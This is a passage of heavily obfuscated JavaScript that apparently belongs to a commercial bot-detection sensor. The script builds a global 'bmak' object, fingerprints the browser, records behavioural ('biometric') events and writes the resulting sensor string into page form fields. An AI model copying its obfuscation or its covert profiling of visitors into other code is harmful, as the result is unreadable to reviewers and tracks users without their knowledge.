Rr4=FV()[IN(C8)](L1r,Bv,Zx);var BG4=Yd;var Q44=Q5[zV];var Lc4=Ug;var CWr=EF(typeof FV()[IN(t9)],L6('',[][[]]))?FV()[IN(Ug)](zh,Xm,PB(Yd)):FV()[IN(C8)].call(null,L1r,Bv,PB([]));var rI4=FV()[IN(C8)](L1r,Bv,PB(PB(Yd)));var Tjr=Yd;var Wmr=Yd;var rRr=Yd;var IG4=Yd;var rXr=Yd;var V14=Yd;var Qp4=Yd;var RVr=FV()[IN(C8)](L1r,Bv,IR);var MDr=Yd;var pRr=Yd;var Rxr=tR(C8);var IMr=Yd;var SJ4=Yd;var XJ4=Yd;var QDr=PB(Lp);var CUr=FV()[IN(C8)].call(null,L1r,Bv,Nj);var vxr=Yd;var M24=Yd;var fp4=Yd;var ZJ4=XP(nq,[Hg()[L9(kF)](PB(PB(Yd)),vP,sK,Hzr),HO()[VHr(Iv)].apply(null,[Dl,f8,Ih,bw]),Zd(typeof AQr()[BAr(Gb)],L6(FV()[IN(C8)](L1r,Bv,PB(PB(Yd))),[][[]]))?AQr()[BAr(R8)](vP,Rrr,zV,j7,Nj):AQr()[BAr(sK)](PB(PB(Yd)),f8,Tcr,Rb,VAr),HO()[VHr(Iv)](Dl,f8,Ih,bw),AQr()[BAr(Gb)].apply(null,[Fd,Jv,zV,j7,Vv]),HO()[VHr(Iv)](Dl,t7,Ih,bw),Rw()[j8(jF)](Ul,C8,Y8),tR(Fc[Hg()[L9(cj)](O5,PB(PB(C8)),rw,v1r)]())]);var jZ4=FV()[IN(C8)].apply(null,[L1r,Bv,R7]);var w44=FV()[IN(C8)](L1r,Bv,Gb);var lZ4=PB([]);var tMr=PB([]);var T0r=PB({});var s44=Yd;var wI4=FV()[IN(C8)].apply(null,[L1r,Bv,Hpr]);var B74=PB(Lp);var r84=PB(Lp);var YS4=PB(Lp);var rJ4=PB({});var XWr=FV()[IN(C8)](L1r,Bv,rw);var g44;var bWr;var s14;var VWr;var hp4=PB(PB(lQ));var v44=PB([]);var ZMr=PB({});var ME4=PB(Lp);var Wtr=FV()[IN(C8)](L1r,Bv,z5);var Wc4=FV()[IN(C8)](L1r,Bv,PB(PB({})));var XZ4=Zd(typeof FV()[IN(w9)],L6([],[][[]]))?FV()[IN(C8)](L1r,Bv,Gm):FV()[IN(Ug)](MIr,Ml,R5);var s24=FV()[IN(C8)].call(null,L1r,Bv,Q3);var Sr4=PB([]);var fQ4=FV()[IN(C8)](L1r,Bv,IR);var w14=FV()[IN(C8)](L1r,Bv,bB);var sG4=FV()[IN(C8)](L1r,Bv,PB(PB(C8)));var qMr=FV()[IN(C8)](L1r,Bv,Y8);var sxr=PB([]);var C74=PB([]);var jH4=PB([]);var K94=PB({});var JN4=PB(Lp);var G74=PB(Lp);var GB4=PB(Lp);var J0r=PB(PB(lQ));var MI4=PB(Lp);var JCr=PB({});var ZOr=PB({});var Ttr=PB({});var ZUr=PB([]);var Vkr=C8;var bnr=FV()[IN(C8)].apply(null,[L1r,Bv,Fd]);var jRr=Yd;var DWr=FV()[IN(C8)](L1r,Bv,Bv);var mOr=PB(Lp);var c3r=VLr;var Umr=tR(Fc[FV()[IN(cn)](j3,bb,FP)]());var Ec4=PB([]);var vWr=PB([]);var U44;var HUr=XP(nq,[AQr()[BAr(w0)](w0,X3,zV,vj,rw),tR(C8)]);var Uf4=zdr(mp,[]);var UMr=PB([]);var Cnr=XP(nq,[Yd,VLr,C8,nVr,bw,VLr,f6,nVr]);var mp4=Yd;if(PB(C74)){try{var Rf4=f9.length;var jf4=PB(PB(lQ));bnr=L6(bnr,HO()[VHr(C8)].call(null,Bpr,Ts,Ih,C8));if(Zd(Jf[M5()[n7(lm)](Pt,zO)][Hg()[L9(Bpr)].call(null,Fh,KO,Hk,qO)],undefined)){bnr=L6(bnr,Ws()[pS(NB)](t7,xX,C8,jv,tO));Vkr*=Ns;}else{bnr=L6(bnr,Fg()[rN(FU)].call(null,Hk,cHr));Vkr*=Q5[nw];}}catch(Tq4){f9.splice(P6(Rf4,C8),Infinity,zV);bnr=L6(bnr,gU()[Hcr(JW)](qm,ZC,R8,C8,WM,R7));Vkr*=W7;}C74=PB(PB([]));}var NI4=C8;var fz4=Q5[KP];var Nkr=null;var Snr=null;var jUr=null;var RZ4=null;var vN4=null;var cF4=null;var Hv4=XP(nq,[Hg()[L9(lm)].apply(null,[dB,PB(PB(C8)),IO,CU]),Array]);var Mw4=new gJ();var bA;Mw4[EF(typeof Hg()[L9(C8)],L6([],[][[]]))?Hg()[L9(Cs)].apply(null,[Bv,EN,Icr,QHr]):Hg()[L9(NV)](C6,bw,Ih,QT)](Hv4,Rw()[j8(sK)](Rg,PB(PB(Yd)),t7),FP);({bA:bA}=Hv4);if(PB(jH4)){try{var qB4=f9.length;var PA4=PB(Lp);bnr=L6(bnr,Fg()[rN(Lh)](UV,Fb));if(PB(PB(Jf[M5()[n7(lm)].call(null,Pt,zO)]))){bnr=L6(bnr,Ws()[pS(NB)].apply(null,[t7,xX,C8,z5,PB([])]));Vkr*=AU;}else{bnr=L6(bnr,Zd(typeof Fg()[rN(Is)],'undefined')?Fg()[rN(FU)].call(null,Hk,cHr):Fg()[rN(f6)](mT,cR));Vkr*=I2r;}}catch(M64){f9.splice(P6(qB4,C8),Infinity,zV);bnr=L6(bnr,gU()[Hcr(JW)](qm,Sm,tO,C8,WM,ZC));Vkr*=I2r;}jH4=PB(lQ);}Jf[vg()[tx(sK)].apply(null,[dL,f8,PB(PB(C8))])]._cf=Jf[EF(typeof vg()[tx(pR)],L6([],[][[]]))?vg()[tx(Ns)](WZr,dB,KO):vg()[tx(sK)](dL,f8,PB([]))]._cf||[];if(PB(K94)){K94=PB(PB({}));}Jf[vg()[tx(sK)].apply(null,[dL,f8,Sm])].bmak=Jf[vg()[tx(sK)](dL,f8,Yd)].bmak&&Jf[vg()[tx(sK)].apply(null,[dL,f8,Cs])].bmak[EF(typeof Rw()[j8(Es)],'undefined')?Rw()[j8(zV)](dl,KO,x3):Rw()[j8(Iv)](WIr,PB({}),KIr)](M5()[n7(S3)](bj,Hn))&&Jf[vg()[tx(sK)](dL,f8,Zx)].bmak[Rw()[j8(Iv)](WIr,Zx,KIr)](M5()[n7(j7)](r0,Vd))?Jf[vg()[tx(sK)](dL,f8,PB(PB([])))].bmak:function(){var rg4;f9.push(Icr);return rg4=XP(nq,[M5()[n7(j7)](VU,Vd),PB(PB({})),In()[CHr(Es)](b0,fL,Zx,lm),function fN4(){f9.push(Z0);try{var L74=f9.length;var GA4=PB(Lp);var PB4=PB(IKr(B74));var IA4=GCr(QDr);var k64=IA4[Fg()[rN(Nj)](KO,gcr)];VKr(k64,B74&&PB4);GRr(IA4[EF(typeof Fg()[rN(KO)],'undefined')?Fg()[rN(f6)](BHr,zO):Fg()[rN(Kv)](nk,AIr)],PB(lQ));var E84=rCr(QDr);var TH4=zdr(OY,[CUr]);var qq4=FV()[IN(C8)](dHr,Bv,AU);if(E84){qq4=vg()[tx(Opr)].call(null,dD,x8,Gb)[Hg()[L9(wK)](lm,bw,JL,T5)](fCr(),Fg()[rN(Fn)](vj,UGr))[Hg()[L9(wK)](R8,f8,JL,T5)](zdr(OY,[IA4[EF(typeof M5()[n7(Gn)],L6('',[][[]]))?M5()[n7(Gm)](KD,zW):M5()[n7(w0)](jT,R5)]]),FV()[IN(K3)](QD,sK,bs))[Zd(typeof Hg()[L9(BD)],L6('',[][[]]))?Hg()[L9(wK)](Gb,xX,JL,T5):Hg()[L9(Cs)](Ak,PB({}),dO,hQr)](TH4,FV()[IN(kC)].apply(null,[fP,Ak,ZC]))[EF(typeof Hg()[L9(Vd)],'undefined')?Hg()[L9(Cs)].call(null,R7,PB(PB(Yd)),npr,mT):Hg()[L9(wK)].apply(null,[Bv,Bv,JL,T5])](E84);}else{qq4=(Zd(typeof vg()[tx(Bpr)],L6('',[][[]]))?vg()[tx(Opr)].call(null,dD,x8,C6):vg()[tx(Ns)](EU,xj,KP))[Hg()[L9(wK)].call(null,JL,Hpr,JL,T5)](fCr(),Fg()[rN(Fn)](vj,UGr))[EF(typeof Hg()[L9(AU)],L6('',[][[]]))?Hg()[L9(Cs)].apply(null,[H5,zj,k3,ML]):Hg()[L9(wK)](cn,C6,JL,T5)](zdr(OY,[IA4[M5()[n7(w0)].apply(null,[jT,R5])]]),FV()[IN(K3)](QD,sK,qm))[Hg()[L9(wK)](M7,wK,JL,T5)](TH4);}if(Jf[EF(typeof M5()[n7(Ek)],L6('',[][[]]))?M5()[n7(Gm)].apply(null,[LS,LAr]):M5()[n7(lm)](lX,zO)][Hg()[L9(Bpr)].apply(null,[Sm,zj,Hk,rk])](gU()[Hcr(IR)](qK,Uk,Xb,Zx,Z0,Jv))){Jf[M5()[n7(lm)].call(null,lX,zO)][Hg()[L9(Bpr)].apply(null,[PB({}),tO,Hk,rk])](gU()[Hcr(IR)](qK,mm,Y8,Zx,Z0,X3))[Fg()[rN(lm)].apply(null,[x8,YW])]=qq4;}if(Zd(typeof Jf[M5()[n7(lm)](lX,zO)][Rw()[j8(Lb)].apply(null,[HU,fS,c7])](EF(typeof gU()[Hcr(H5)],L6([],[][[]]))?gU()[Hcr(NV)](Um,xX,Xb,s5,Ab,Ns):gU()[Hcr(IR)].call(null,qK,IR,w0,Zx,Z0,vP)),FV()[IN(NV)](fL,JW,c7))){var DH4=Jf[EF(typeof M5()[n7(C6)],L6([],[][[]]))?M5()[n7(Gm)].apply(null,[DC,vP]):M5()[n7(lm)](lX,zO)][Rw()[j8(Lb)].call(null,HU,PB(PB(C8)),c7)](gU()[Hcr(IR)].call(null,qK,sK,Fd,Zx,Z0,Jv));for(var NB4=Yd;Yb(NB4,DH4[EF(typeof M5()[n7(mm)],L6([],[][[]]))?M5()[n7(Gm)](Fb,Ut):M5()[n7(Yd)](mb,N9)]);NB4++){DH4[NB4][Fg()[rN(lm)].apply(null,[x8,YW])]=qq4;}}}catch(kH4){f9.splice(P6(L74,C8),Infinity,Z0);G14(vg()[tx(Wt)].call(null,Zcr,lh,Nj)[Hg()[L9(wK)](jg,AU,JL,T5)](kH4,vg()[tx(fS)](P0,Lh,dB))[Hg()[L9(wK)].call(null,z5,NB,JL,T5)](CUr));}f9.pop();},M5()[n7(S3)](tn,Hn),function Zf4(){f9.push(bs);var xB4=PB(IKr(B74));var xF4=GCr(QDr);var b94=xF4[EF(typeof Fg()[rN(IR)],L6('',[][[]]))?Fg()[rN(f6)](D3,lj):Fg()[rN(Nj)](KO,UHr)];VKr(b94,B74&&xB4);GRr(xF4[EF(typeof Fg()[rN(wK)],L6([],[][[]]))?Fg()[rN(f6)](v3,IZr):Fg()[rN(Kv)](nk,WU)],PB(PB(Lp)));UZ4(PB(lQ));var qH4=zdr(OY,[CUr]);var nS4=rCr(QDr);if(nS4){var MP4;return MP4=vg()[tx(Opr)](Mzr,x8,zj)[Hg()[L9(wK)](n3,PB([]),JL,RW)](fCr(),Fg()[rN(Fn)].call(null,vj,rAr))[Hg()[L9(wK)].call(null,Fd,PB(PB(C8)),JL,RW)](xF4[M5()[n7(w0)](rHr,R5)],FV()[IN(K3)](mAr,sK,Vv))[Zd(typeof Hg()[L9(tK)],L6('',[][[]]))?Hg()[L9(wK)](C6,Yd,JL,RW):Hg()[L9(Cs)].apply(null,[Zx,TO,Y8,XJr])](qH4,FV()[IN(kC)].call(null,UT,Ak,O5))[Hg()[L9(wK)].call(null,PB(PB(Yd)),M7,JL,RW)](nS4),f9.pop(),MP4;}var vf4;return vf4=vg()[tx(Opr)](Mzr,x8,jv)[Hg()[L9(wK)].apply(null,[w0,tO,JL,RW])](fCr(),Fg()[rN(Fn)](vj,rAr))[Hg()[L9(wK)].apply(null,[PB(C8),xX,JL,RW])](xF4[M5()[n7(w0)].call(null,rHr,R5)],EF(typeof FV()[IN(jv)],'undefined')?FV()[IN(Ug)](Vj,CU,PB(PB({}))):FV()[IN(K3)](mAr,sK,bB))[EF(typeof Hg()[L9(R7)],L6([],[][[]]))?Hg()[L9(Cs)].apply(null,[C6,zV,FM,HL]):Hg()[L9(wK)](r7,Sm,JL,RW)](qH4),f9.pop(),vf4;},vg()[tx(P4r)].apply(null,[Ym,Ug,Xb]),XP(nq,["_setFsp",function _setFsp(zY4){f9.push(d6);tS4=zY4;if(tS4){mXr=mXr[Fg()[rN(Vd)].call(null,cj,MV)](new (Jf[Rw()[j8(r7)](pg,sK,H5)])(M5()[n7(Dcr)].call(null,Xx,jT),FV()[IN(bw)].call(null,Bn,Cs,mm)),M5()[n7(mm)].apply(null,[KY,Yd]));}f9.pop();},"_setBm",function _setBm(Vq4){cf4=Vq4;f9.push(C3);if(cf4){mXr=FV()[IN(C8)].call(null,TK,Bv,PB(PB({})))[EF(typeof Hg()[L9(Sh)],L6('',[][[]]))?Hg()[L9(Cs)](PB(PB([])),bB,cL,Ek):Hg()[L9(wK)](wK,KO,JL,C9)](tS4?M5()[n7(rh)].call(null,Qw,Mb):Jf[M5()[n7(lm)].apply(null,[h9,zO])][Hg()[L9(Kv)](Qx,lk,R8,Yv)][Ph()[CQr(Zx)].apply(null,[gAr,rs,Q3,v0])],Zd(typeof HO()[VHr(rs)],L6(FV()[IN(C8)].call(null,TK,Bv,R5),[][[]]))?HO()[VHr(H5)].apply(null,[pZr,Rrr,rw,bw]):HO()[VHr(bw)].call(null,dHr,C6,Apr,SJr))[Hg()[L9(wK)].call(null,Q3,TO,JL,C9)](Jf[M5()[n7(lm)](h9,zO)][Hg()[L9(Kv)].call(null,ZC,w9,R8,Yv)][Fg()[rN(w9)](f8,bg)],vg()[tx(sHr)](v2r,jT,bd));QDr=PB(PB({}));}else{var f74=GCr(QDr);r84=f74[Fg()[rN(Nj)](KO,ZL)];}f9.pop();cSr(QDr);},"_setAu",function _setAu(hf4){f9.push(AT);if(EF(typeof hf4,M5()[n7(Y8)](p5,vP))){if(EF(hf4[M5()[n7(Xj)].apply(null,[hB,Is])](Zd(typeof Ws()[pS(rs)],L6(FV()[IN(C8)].apply(null,[Xzr,Bv,O5]),[][[]]))?Ws()[pS(Es)](drr,hF,C8,Uk,AU):Ws()[pS(lm)].call(null,Qj,K9,Z2r,NV,Rrr),Q5[zV]),Yd)){mXr=(EF(typeof FV()[IN(JW)],'undefined')?FV()[IN(Ug)].apply(null,[v3,xU,PB(PB({}))]):FV()[IN(C8)].call(null,Xzr,Bv,Rrr))[Hg()[L9(wK)].call(null,zV,KP,JL,RN)](tS4?M5()[n7(rh)].apply(null,[X7,Mb]):Jf[Zd(typeof M5()[n7(Fd)],L6('',[][[]]))?M5()[n7(lm)](Ed,zO):M5()[n7(Gm)](XR,tpr)][Hg()[L9(Kv)].call(null,LF,Kv,R8,dZ)][Zd(typeof Ph()[CQr(Fh)],L6(FV()[IN(C8)].apply(null,[Xzr,Bv,nk]),[][[]]))?Ph()[CQr(Zx)](gAr,rs,c7,jD):Ph()[CQr(Ug)](gC,BD,w9,tn)],HO()[VHr(H5)](hF,Qx,rw,bw))[Hg()[L9(wK)].apply(null,[PB(Yd),PB(PB({})),JL,RN])](Jf[M5()[n7(lm)].apply(null,[Ed,zO])][Hg()[L9(Kv)].call(null,c7,X6,R8,dZ)][Fg()[rN(w9)].apply(null,[f8,pm])])[Hg()[L9(wK)].call(null,xX,JW,JL,RN)](hf4);}else{mXr=hf4;}}f9.pop();},vg()[tx(BT)].call(null,qN,IC,Hpr),function B84(L64){jRr+=C8;},"_setIpr",function _setIpr(nw4){T0r=nw4;},"_setAkid",function _setAkid(RY4){B74=RY4;YS4=PB(IKr(B74));},"_enableBiometricEvent",function _enableBiometricEvent(Fq4){Sr4=Fq4;},"_enableBiometricResearch",function _enableBiometricResearch(fF4){sxr=fF4;},"_fetchParams",function _fetchParams(EH4){VKr(r84,B74&&YS4);}]),Rw()[j8(tK)].apply(null,[TK,jF,X6]),function(){return MPr.apply(this,[Pr,arguments]);}]),f9.pop(),rg4;}();if(PB(JN4)){try{var gA4=f9.length;var xg4=PB([]);bnr=L6(bnr,FV()[IN(M7)](bl,rh,PB({})));if(PB(PB(Jf[M5()[n7(lm)].call(null,Pt,zO)][FV()[IN(dQr)](vK,Ts,n3)]||Jf[M5()[n7(lm)].apply(null,[Pt,zO])][vg()[tx(v3)].apply(null,[GL,zj,PB(C8)])]))){bnr=L6(bnr,Ws()[pS(NB)](t7,xX,C8,LF,TO));Vkr=Jf[M5()[n7(NV)](MC,C6)][Hg()[L9(lh)](PB(PB([])),f8,lh,Kj)](qJr(Vkr,Q5[Q3]));}else{bnr=L6(bnr,Zd(typeof Fg()[rN(Vd)],'undefined')?Fg()[rN(FU)].apply(null,[Hk,cHr]):Fg()[rN(f6)](fX,czr));Vkr=Jf[EF(typeof M5()[n7(Fk)],L6([],[][[]]))?M5()[n7(Gm)](G3,Npr):M5()[n7(NV)](MC,C6)][EF(typeof Hg()[L9(kC)],L6([],[][[]]))?Hg()[L9(Cs)](PB(PB(C8)),PB(PB([])),Ug,IC):Hg()[L9(lh)].call(null,PB(PB({})),Ns,lh,Kj)](qJr(Vkr,Q5[c7]));}}catch(Sv4){f9.splice(P6(gA4,C8),Infinity,zV);bnr=L6(bnr,gU()[Hcr(JW)](qm,Fd,dQr,C8,WM,nw));Vkr=Jf[M5()[n7(NV)](MC,C6)][Zd(typeof Hg()[L9(Hn)],L6([],[][[]]))?Hg()[L9(lh)].apply(null,[FP,mm,lh,Kj]):Hg()[L9(Cs)](FP,LF,vO,YR)](qJr(Vkr,Q5[c7]));}JN4=PB(PB(Lp));}FG[vg()[tx(NO)](jb,Fd,Rrr)]=function(Bw4){if(EF(Bw4,mXr)){lZ4=PB(PB(Lp));}};if(Jf[Zd(typeof vg()[tx(Fk)],L6('',[][[]]))?vg()[tx(sK)](dL,f8,AU):vg()[tx(Ns)](N8,Icr,Fd)].bmak[M5()[n7(j7)].call(null,r0,Vd)]){if(PB(G74)){try{var Tf4=f9.length;var x74=PB({});bnr=L6(bnr,EF(typeof Ph()[CQr(Cs)],'undefined')?Ph()[CQr(Ug)].call(null,TO,Nzr,KO,Rn):Ph()[CQr(rs)](rs,C8,bw,Ih));var Y94=Jf[M5()[n7(lm)](Pt,zO)][FV()[IN(Rrr)].apply(null,[XT,lh,bB])](vg()[tx(H5)].call(null,Gh,Opr,PB(PB({}))));if(Zd(Y94[gU()[Hcr(zj)](rh,AU,tO,rs,jEr,fO)],undefined)){bnr=L6(bnr,Ws()[pS(NB)](t7,xX,C8,w0,Dl));Vkr*=Q5[f8];}else{bnr=L6(bnr,Fg()[rN(FU)](Hk,cHr));Vkr*=v0;}}catch(mA4){f9.splice(P6(Tf4,C8),Infinity,zV);bnr=L6(bnr,gU()[Hcr(JW)].call(null,qm,M7,R7,C8,WM,PB([])));Vkr*=v0;}G74=PB(lQ);}cF4=cS4[In()[CHr(Gb)].apply(null,[vj,zV,C8,NV])](Rw()[j8(Wn)](gK,lk,Ts),G14);G14(Rw()[j8(HD)](pW,Rrr,bb));if(IX(Jf[vg()[tx(sK)](dL,f8,R5)]._cf[M5()[n7(Yd)].apply(null,[J2r,N9])],Yd)){for(var D64=Yd;Yb(D64,Jf[vg()[tx(sK)].call(null,dL,f8,t7)]._cf[M5()[n7(Yd)].call(null,J2r,N9)]);D64++){Jf[vg()[tx(sK)](dL,f8,t7)].bmak[Rw()[j8(tK)](hJr,Rrr,X6)](Jf[vg()[tx(sK)].call(null,dL,f8,Ts)]._cf[D64]);}Jf[vg()[tx(sK)].call(null,dL,f8,X6)]._cf=XP(nq,[vg()[tx(bw)].apply(null,[tK,UV,zj]),Jf[vg()[tx(sK)].call(null,dL,f8,Y8)].bmak[Rw()[j8(tK)].call(null,hJr,PB(PB({})),X6)]]);}else{var I94;if(Jf[M5()[n7(lm)](Pt,zO)][Zd(typeof Rw()[j8(Uk)],L6([],[][[]]))?Rw()[j8(jT)](V9,Bv,IC):Rw()[j8(zV)].apply(null,[wO,tO,Qcr])])I94=Jf[M5()[n7(lm)].apply(null,[Pt,zO])][Rw()[j8(jT)](V9,W7,IC)];if(PB(I94)){var hP4=Jf[M5()[n7(lm)](Pt,zO)][Rw()[j8(j7)](FM,Qx,Gm)](EF(typeof In()[CHr(wK)],L6([],[][[]]))?In()[CHr(Gm)].apply(null,[d6,FC,NV,RT]):In()[CHr(DB)].call(null,vj,Kv,N9,Cs));if(hP4[M5()[n7(Yd)](J2r,N9)])I94=hP4[P6(hP4[Zd(typeof M5()[n7(zV)],'undefined')?M5()[n7(Yd)](J2r,N9):M5()[n7(Gm)].apply(null,[ml,v0])],C8)];}if(I94[Zd(typeof M5()[n7(tK)],L6([],[][[]]))?M5()[n7(ZC)](AR,jF):M5()[n7(Gm)].call(null,zHr,dHr)]){var pv4=I94[M5()[n7(ZC)](AR,jF)];var Hq4=pv4[M5()[n7(R8)](npr,JW)](Ws()[pS(Es)](drr,fO,C8,c7,PB(PB(Yd))));if(CK(Hq4[M5()[n7(Yd)].call(null,J2r,N9)],zV))Rr4=pv4[M5()[n7(R8)](npr,JW)](Ws()[pS(Es)].call(null,drr,fO,C8,Hpr,jg))[Hg()[L9(Jv)](Bv,vP,R5,CW)](tR(zV))[Yd];if(Rr4&&EF(CR(Rr4[M5()[n7(Yd)].apply(null,[J2r,N9])],bw),Yd)){var Yq4=MPr(cA,[Rr4]);if(IX(Yq4[M5()[n7(Yd)](J2r,N9)],f6)){Jf[vg()[tx(sK)].call(null,dL,f8,dB)].bmak[vg()[tx(P4r)].call(null,BGr,Ug,Zx)]._setFsp(EF(Yq4[vg()[tx(lm)].call(null,UX,jg,Gb)](Yd),Rw()[j8(lm)](zHr,Y8,LF)));Jf[Zd(typeof vg()[tx(Yd)],'undefined')?vg()[tx(sK)](dL,f8,PB(PB(Yd))):vg()[tx(Ns)](UQr,LC,Es)].bmak[vg()[tx(P4r)](BGr,Ug,n3)]._setBm(EF(Yq4[vg()[tx(lm)].apply(null,[UX,jg,Rrr])](C8),EF(typeof Rw()[j8(KO)],'undefined')?Rw()[j8(zV)](rh,W7,cR):Rw()[j8(lm)](zHr,NB,LF)));Jf[EF(typeof vg()[tx(JL)],L6('',[][[]]))?vg()[tx(Ns)].call(null,qC,qcr,CD):vg()[tx(sK)].apply(null,[dL,f8,tO])].bmak[vg()[tx(P4r)].apply(null,[BGr,Ug,IR])]._setIpr(EF(Yq4[EF(typeof vg()[tx(kC)],L6([],[][[]]))?vg()[tx(Ns)](Yn,TC,bw):vg()[tx(lm)](UX,jg,Es)](f6),Rw()[j8(lm)](zHr,Dl,LF)));Jf[vg()[tx(sK)](dL,f8,PB(C8))].bmak[EF(typeof vg()[tx(v3)],L6('',[][[]]))?vg()[tx(Ns)](UR,rw,tO):vg()[tx(P4r)](BGr,Ug,CD)]._setAkid(EF(Yq4[vg()[tx(lm)](UX,jg,PB(Yd))](zV),Rw()[j8(lm)](zHr,Y8,LF)));if(IX(Yq4[M5()[n7(Yd)](J2r,N9)],Ns)){Jf[vg()[tx(sK)].apply(null,[dL,f8,vP])].bmak[vg()[tx(P4r)](BGr,Ug,PB([]))]._enableBiometricEvent(EF(Yq4[vg()[tx(lm)](UX,jg,jF)](Ns),Rw()[j8(lm)](zHr,PB(PB(C8)),LF)));}if(IX(Yq4[M5()[n7(Yd)](J2r,N9)],Cs)){Jf[vg()[tx(sK)](dL,f8,jF)].bmak[vg()[tx(P4r)].call(null,BGr,Ug,zV)]._enableBiometricResearch(EF(Yq4[vg()[tx(lm)].apply(null,[UX,jg,Ak])](Q5[Bv]),Rw()[j8(lm)](zHr,DB,LF)));}Jf[vg()[tx(sK)](dL,f8,vP)].bmak[vg()[tx(P4r)](BGr,Ug,fO)]._fetchParams(PB(PB({})));Jf[vg()[tx(sK)](dL,f8,r7)].bmak[Zd(typeof vg()[tx(wO)],L6('',[][[]]))?vg()[tx(P4r)].apply(null,[BGr,Ug,kF]):vg()[tx(Ns)].call(null,BT,Ns,X3)]._setAu(pv4);}}}}try{var Rg4=f9.length;var U94=PB(PB(lQ));if(PB(GB4)){try{bnr=L6(bnr,Rw()[j8(T1r)].apply(null,[YM,PB(PB({})),v3]));var bP4=Jf[M5()[n7(lm)](Pt,zO)][FV()[IN(Rrr)](XT,lh,Ug)](M5()[n7(GO)](wD,n3));if(Zd(bP4[Hg()[L9(JL)].call(null,Zx,Vv,Iv,tb)],undefined)){bnr=L6(bnr,Ws()[pS(NB)].apply(null,[t7,xX,C8,R5,Rrr]));Vkr=Jf[M5()[n7(NV)].call(null,MC,C6)][Hg()[L9(lh)](PB(PB({})),KP,lh,Kj)](qJr(Vkr,Q5[bd]));}else{bnr=L6(bnr,EF(typeof Fg()[rN(IR)],L6([],[][[]]))?Fg()[rN(f6)](Wk,ZR):Fg()[rN(FU)].apply(null,[Hk,cHr]));Vkr=Jf[M5()[n7(NV)](MC,C6)][Hg()[L9(lh)].call(null,X3,tO,lh,Kj)](qJr(Vkr,Q5[bB]));}}catch(h84){f9.splice(P6(Rg4,C8),Infinity,zV);bnr=L6(bnr,EF(typeof gU()[Hcr(Ns)],L6(FV()[IN(C8)](L1r,Bv,Ts),[][[]]))?gU()[Hcr(NV)].apply(null,[Pn,TO,EN,Ys,Jj,R7]):gU()[Hcr(JW)](qm,bB,bs,C8,WM,H5));Vkr=Jf[M5()[n7(NV)].apply(null,[MC,C6])][Hg()[L9(lh)].call(null,PB(PB(C8)),Es,lh,Kj)](qJr(Vkr,Q5[bB]));}GB4=PB(PB({}));}UZ4(PB(PB(Lp)));var h94=hD();dr4();ERr=P6(hD(),h94);vN4=Jf[vg()[tx(IK)].call(null,FQr,rZr,fO)](function(){NI4=C8;},ZL);Jf[Fg()[rN(Ih)](DB,Y4r)][FV()[IN(Sh)].apply(null,[FW,Ab,PB(PB(C8))])]=function(){f9.push(xrr);for(var AA4=arguments[M5()[n7(Yd)].call(null,kHr,N9)],IY4=new (Jf[Hg()[L9(lm)](PB([]),mm,IO,z7)])(AA4),kN4=Q5[zV];Yb(kN4,AA4);kN4++){IY4[kN4]=arguments[kN4];}var dH4=XS4.apply(this,IY4);Qv4();var wB4;return f9.pop(),wB4=dH4,wB4;};Jf[Fg()[rN(Ih)](DB,Y4r)][EF(typeof gU()[Hcr(EN)],L6([],[][[]]))?gU()[Hcr(NV)].apply(null,[RR,LF,pR,Jcr,Apr,Es]):gU()[Hcr(Kv)].call(null,j7,w9,sK,Zx,Mcr,W7)]=function(){f9.push(kC);for(var RA4=arguments[M5()[n7(Yd)](Y2r,N9)],J74=new (Jf[EF(typeof Hg()[L9(sK)],L6([],[][[]]))?Hg()[L9(Cs)].apply(null,[PB(PB([])),R7,E2r,Bn]):Hg()[L9(lm)](cn,Cs,IO,YJr)])(RA4),rw4=Yd;Yb(rw4,RA4);rw4++){J74[rw4]=arguments[rw4];}var TS4=UP4.apply(this,J74);Qv4();var tA4;return f9.pop(),tA4=TS4,tA4;};}catch(Mq4){f9.splice(P6(Rg4,C8),Infinity,zV);}kr4();}f9.pop();}break;}};var FG;var cX;var wW;function Pzr(SA4,zN4){f9.push(ER);var MN4=function(){};MN4[Zd(typeof Fg()[rN(f6)],'undefined')?Fg()[rN(Yd)](M7,Ql):Fg()[rN(f6)].call(null,F0,MU)][EF(typeof Rw()[j8(zV)],'undefined')?Rw()[j8(zV)].call(null,k1r,bB,xzr):Rw()[j8(C8)].call(null,MW,Jv,Vv)]=SA4;MN4[Fg()[rN(Yd)].call(null,M7,Ql)][EF(typeof vg()[tx(Ns)],L6([],[][[]]))?vg()[tx(Ns)](UX,ER,PB([])):vg()[tx(C8)](RD,rs,PB(PB({})))]=function(JA4){f9.push(db);var vF4;return vF4=this[Rw()[j8(bw)](gR,z5,nk)]=zN4(JA4),f9.pop(),vF4;};MN4[Fg()[rN(Yd)].call(null,M7,Ql)][EF(typeof Hg()[L9(bw)],'undefined')?Hg()[L9(Cs)].apply(null,[PB({}),w9,S5,pZr]):Hg()[L9(Yd)](q7,JW,Ug,w2)]=function(){f9.push(CD);var fP4;return fP4=this[Rw()[j8(bw)](QJr,Q3,nk)]=zN4(this[Zd(typeof Rw()[j8(bw)],'undefined')?Rw()[j8(bw)](QJr,nk,nk):Rw()[j8(zV)](AC,lk,HEr)]),f9.pop(),fP4;};var QY4;return f9.pop(),QY4=new MN4(),QY4;}function Rw(){var Sw4=new Object();Rw=function(){return Sw4;};return Sw4;}var IT;var Cgr;var wlr;var xGr;function VHr(qs4){return S2r()[qs4];}var TR;var rR;var XO;var Pk;var sR;var rEr;var DK;function IN(YH4){return ZEr()[YH4];}var gJ;var zC;function pS(Wg4){return S2r()[Wg4];}var Dh;var jh;function gU(){var Nq4=new Object();gU=function(){return Nq4;};return Nq4;}function ZEr(){var Dw4=['x2','Sq','jq','Ur','vq','nz','RZ','mA','Kp','bG','df','Xz','wJ','DJ','cJ','vc','fp','wr','N4','KH','mq','rZ','X4','Zq','FH','lY','Tz','wz','Fp','zz','Bc','NY','AZ','Ez','ZH','C4','Zz','MH','lq','SY','Er','WA','Dq','Vz','CJ','sp','IZ','Aq','hp','Eq','XA','ZY','V2','Gf','tf','gf','KG','cr','N','xz','Qc','Rq','E4','n2','Mp','Q4','Hr','jz','YH','WZ','JA','kQ','Iz','HQ','HG','qA','qr','nJ','dY','Lr','tZ','vG','Bf','JZ','rr','J2','Cq','XE','dG','mr','XG','LJ','qQ','JJ','Wq','Cz','Uf','GZ','sz','fq','rJ','MA','nQ','sE','ZA','AH','A1','Iq','Nc','vJ','q','CQ','Sf','nr','xH','TG','WH','l1','hZ','rp','KE','EZ','np','SH','EJ','HH','J','Qz','BQ','QA','WG','dr','K1','CY','xf','Yq','qp','Op','gc','wZ','Ar','A2','r4','DH','rq','B','QG','RJ','b1','tE','H','jA','B